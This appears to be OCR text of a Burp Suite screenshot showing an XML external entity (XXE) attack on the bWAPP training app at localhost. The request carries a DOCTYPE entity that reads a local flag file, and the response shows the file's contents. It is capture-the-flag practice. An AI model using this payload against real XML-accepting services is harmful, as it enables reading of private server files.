 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Yof3ng
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
POST /bwapp/bwapp/xxe-2.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 184
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Referer: http://127.0.0.1/bwapp/bwapp/xxe-1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6
Cookie: PHPSESSID=c32v8f2igubqfhmaipn7slsrd3; security_level=0
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a[<!ENTITY b SYSTEM
"file:///C:/Users/HP/Desktop/flag.txt">]
>
<reset>
<login>&b;</login>
<secret>login</secret>
</reset>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 28 Feb 2019 03:00:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 72
Connection: close
Content-Type: text/html
flag{i am your flag}
Congratulation to Yof3ng!'s secret has been reset!
? < + > Type a search term 0 matches
Done 412 bytes | 1,023 millis